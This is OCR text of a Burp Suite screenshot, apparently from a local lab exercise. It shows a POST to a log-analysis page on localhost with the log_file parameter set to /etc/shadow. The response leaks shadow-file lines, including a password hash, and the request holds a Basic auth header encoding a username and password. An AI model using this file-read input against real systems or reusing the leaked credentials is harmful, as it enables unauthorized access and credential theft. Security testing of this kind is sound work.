 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://localhost:8282 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8282
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8282
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8282/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fetc%2Fshadow&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="
/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class
="button">
Analyze
</button>
107 </form>
108 systemd-network:*:19430:0:99999:7:::
109 systemd-resolve:*:19430:0:99999:7:::
110 systemd-timesync:*:19430:0:99999:7:::
111 systemd-coredump:!!:19774::::::
112 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6
T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL44Ry
Pzduexsm.:19775:0:99999:7:::
113 <p class='error'>
Suspicious traffic patterns detected in
/etc/shadow:
</p>
<pre>
amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0z
fUqk6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuK
XQDfYL44RyPzduexsm.:19775:0:99999:7:::
</pre>
</div>
114
115 </div>
116 </body>
117 </html>
118
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 5
Inspector
Notes
Done 3,781 bytes | 152 millis
Event log (13) All issues Memory: 222.3MB